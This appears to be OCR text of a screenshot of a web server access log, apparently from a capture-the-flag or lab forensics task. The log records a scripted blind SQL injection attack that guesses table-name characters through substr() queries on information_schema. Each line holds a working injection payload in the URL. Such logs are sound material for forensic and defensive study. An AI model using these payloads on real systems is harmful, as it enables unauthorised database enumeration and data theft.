 C:\Users\91443\Desktop\access.log - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.txt access.log
"-" "python-requests/2.26.0"
206 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'o',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 436
"-" "python-requests/2.26.0"
207 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'n',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 436
"-" "python-requests/2.26.0"
208 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'm',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 436
"-" "python-requests/2.26.0"
209 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'l',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 495
"-" "python-requests/2.26.0"
210 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),3,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200
440 "-" "python-requests/2.26.0"
211 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),3,1)%20=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437
"-" "python-requests/2.26.0"
212 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),3,1)%20=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437